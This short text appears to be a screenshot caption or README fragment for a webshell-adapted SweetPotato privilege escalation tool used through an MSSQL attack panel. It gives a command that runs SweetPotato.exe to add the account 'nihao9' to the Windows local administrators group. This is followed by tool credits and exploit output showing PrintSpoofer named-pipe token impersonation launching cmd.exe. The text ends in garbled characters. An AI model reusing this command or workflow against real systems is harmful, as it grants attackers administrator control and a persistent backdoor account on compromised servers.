 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators nihao9 /add " 执行类型(C... UTF-8
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/75c8a995-8cd9-41ce-a652-57f5f1783e84
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net localgroup administrators nihao9 /add
[+] process with pid: 5044 created.
=====================================
����ɹ���g�